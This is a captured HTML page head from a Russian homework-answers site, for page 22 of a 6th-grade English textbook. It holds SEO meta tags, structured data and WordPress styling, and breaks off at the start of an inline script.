

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html
body_size: 31380
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1 (решебник) - GDZwow</title>
<meta name="description" content="Решебник Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1. Решение всех заданий на 5+."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1 (решебник) - GDZwow" />
<meta property="og:description" content="Решебник Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1. Решение всех заданий на 5+." />
<meta property="og:url" content="https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html" />
<meta property="og:site_name" content="GDZwow" />
<meta property="article:section" content="Ответы" />
<meta property="og:updated_time" content="2024-02-16T09:42:16+03:00" />
<meta property="og:image" content="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/1.jpg" />
<meta property="og:image:alt" content="Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1" />
<meta property="article:published_time" content="2023-09-14T11:47:22+03:00" />
<meta property="article:modified_time" content="2024-02-16T09:42:16+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1 (решебник) - GDZwow" />
<meta name="twitter:description" content="Решебник Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1. Решение всех заданий на 5+." />
<meta name="twitter:image" content="//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/1.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="KristinaRED" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gdzwow.com/#organization","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","url":"https://gdzwow.com","logo":{"@type":"ImageObject","@id":"https://gdzwow.com/#logo","url":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","contentUrl":"https://gdzwow.com/wp-content/uploads/2022/01/gdzwow-logo.png","caption":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","inLanguage":"ru-RU","width":"482","height":"108"}},{"@type":"WebSite","@id":"https://gdzwow.com/#website","url":"https://gdzwow.com","name":"\u0413\u043e\u0442\u043e\u0432\u043e\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0435 \u0437\u0430\u0434\u0430\u043d\u0438\u0435 (\u0413\u0414\u0417) \u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","publisher":{"@id":"https://gdzwow.com/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/3.jpg","url":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/3.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://gdzwow.com","name":"\u0413\u0414\u0417"}},{"@type":"ListItem","position":"2","item":{"@id":"https://gdzwow.com/answers","name":"\u041e\u0442\u0432\u0435\u0442\u044b"}},{"@type":"ListItem","position":"3","item":{"@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 22- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 6 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0412\u0435\u0440\u0431\u0438\u0446\u043a\u0430\u044f. \u0427\u0430\u0441\u0442\u044c 1"}}]},{"@type":"WebPage","@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#webpage","url":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 22- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 6 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0412\u0435\u0440\u0431\u0438\u0446\u043a\u0430\u044f. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2023-09-14T11:47:22+03:00","dateModified":"2024-02-16T09:42:16+03:00","isPartOf":{"@id":"https://gdzwow.com/#website"},"primaryImageOfPage":{"@id":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/3.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#breadcrumb"}},{"@type":"Person","@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#author","name":"KristinaRED","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4a19d638521f2ae0e44a62c8226459f3?s=96&amp;d=mm&amp;r=g","caption":"KristinaRED","inLanguage":"ru-RU"},"worksFor":{"@id":"https://gdzwow.com/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 22- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 6 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0412\u0435\u0440\u0431\u0438\u0446\u043a\u0430\u044f. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","datePublished":"2023-09-14T11:47:22+03:00","dateModified":"2024-02-16T09:42:16+03:00","articleSection":"\u041e\u0442\u0432\u0435\u0442\u044b","author":{"@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#author","name":"KristinaRED"},"publisher":{"@id":"https://gdzwow.com/#organization"},"description":"\u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 22- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 6 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0412\u0435\u0440\u0431\u0438\u0446\u043a\u0430\u044f. \u0427\u0430\u0441\u0442\u044c 1. \u0420\u0435\u0448\u0435\u043d\u0438\u0435 \u0432\u0441\u0435\u0445 \u0437\u0430\u0434\u0430\u043d\u0438\u0439 \u043d\u0430 5+.","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 22- \u0413\u0414\u0417 \u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a 6 \u043a\u043b\u0430\u0441\u0441 \u0423\u0447\u0435\u0431\u043d\u0438\u043a \u0412\u0435\u0440\u0431\u0438\u0446\u043a\u0430\u044f. \u0427\u0430\u0441\u0442\u044c 1 (\u0440\u0435\u0448\u0435\u0431\u043d\u0438\u043a) - GDZwow","@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#richSnippet","isPartOf":{"@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#webpage"},"image":{"@id":"//gdzwow.com/wp-content/book/all3/anglijskij-yazyk-6-klass-verbickaya-chast-1/22/3.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="GDZwow &raquo; Лента комментариев к &laquo;Страница 22- ГДЗ Английский язык 6 класс Учебник Вербицкая. Часть 1&raquo;" href="https://gdzwow.com/answers/6-anglijskij-uch-verbickaya-1-page-22.html/feed" />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reboot-style-css' href='https://gdzwow.com/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://gdzwow.com/wp-content/plugins/tablepress/css/build/default.css'  media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://gdzwow.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//gdzwow.com/wp-content/uploads/sass/a3_lazy_load.min.css'  media='all' />
<link rel='stylesheet' id='reboot-style-child-css' href='https://gdzwow.com/wp-content/themes/reboot_child/style.css'  media='all' />
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

    <style>body{background-color:#fcfcfc}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#f7b738}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f7b738}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f7b738 !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f7b738}@media (min-width: 768px){body{background-attachment: scroll}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-size:15px;line-height:0.4;}</style>
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-180x180.png" />
<meta name="msapplication-TileImage" content="https://gdzwow.com/wp-content/uploads/2020/07/cropped-five-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
